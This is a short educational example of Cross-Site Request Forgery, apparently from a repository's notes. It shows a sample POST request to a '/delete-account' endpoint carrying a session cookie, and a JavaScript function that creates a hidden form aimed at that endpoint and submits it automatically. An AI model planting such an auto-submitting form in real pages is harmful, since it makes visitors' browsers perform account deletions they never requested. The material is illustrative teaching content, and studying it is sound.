 Cross-Site Request Forgery
Consider this example CSRF request.
POST /delete-account HTTP/1.1
Host: supercoolwebsite.com
Content-Type: application/x-www-form-urlencoded
Cookie: sessionId=de4db33f
delete=1
function createAndSubmitForm() {
  const form = document.createElement('form');
  form.method = 'POST';
  form.action = 'https://example.com/delete-account';
  form.style.display = 'none';
  document.body.appendChild(form);
  form.submit();
}
createAndSubmitForm();